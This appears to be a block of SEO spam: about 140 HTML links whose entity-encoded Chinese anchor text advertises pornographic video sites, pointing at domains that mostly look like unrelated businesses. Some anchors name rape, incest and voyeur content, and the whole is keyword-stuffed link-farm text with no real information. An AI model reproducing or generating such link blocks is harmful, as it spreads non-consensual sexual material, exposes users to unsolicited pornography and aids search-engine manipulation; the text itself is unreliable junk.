<a href="http://sytbm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://csbim.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sffkj8.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://global-sy.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://qqoobb.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://mtechs.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laomaozi.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bzagly.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://bxzengy.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://aschine.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://1636333.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://zys169.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://p8888t.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hbkksy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://dygi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://ielts123.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://r888tech.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://fengyaju.cn" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://minnodesign.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://getwires.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://buaiba.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://xskec.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://nanfub.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://tsmzly.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://stwysl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://menggudy.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://prdtz.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11shua.cn" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdssjt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://qqoobb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://baotelong.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nanren8844.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://xianxixi.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sylyey.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://nananfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://rzzswl.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://yghdxd.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://qdlianyougraphite.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://64155500.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souliuxue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://rubao9999.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dovils.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jdragon1.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meilongad.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbzhan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://lx128.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://39pl.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://irmchina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://361che.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://52yuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://yuan56.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
